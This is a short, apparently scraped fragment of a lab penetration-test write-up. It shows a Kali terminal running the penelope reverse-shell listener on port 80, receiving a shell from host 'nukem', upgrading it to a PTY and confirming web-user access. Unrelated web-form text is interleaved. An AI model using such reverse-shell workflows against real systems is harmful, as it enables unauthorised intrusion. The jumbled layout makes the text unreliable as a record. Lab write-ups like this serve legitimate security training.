 Retro Gamming
┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# ./penelope.py 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 10.10.10.128 • 10.10.10.151 • 192.168.45.226
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from nukem-192.168.107.105-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/sbin/python3! 💪
INSTRUCTOR REGISTRATION RETROGAMING STUDENT REGISTRA
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/nukem~192.168.107.105_Linux_x86_64/2025_04_11-00_33_53-209.log 📜
[http@nukem simple-file-list]$ id
uid=33(http) gid=33(http) groups=33(http)
Instructor Registration
[http@nukem simple-file-list]$
First Name Last Name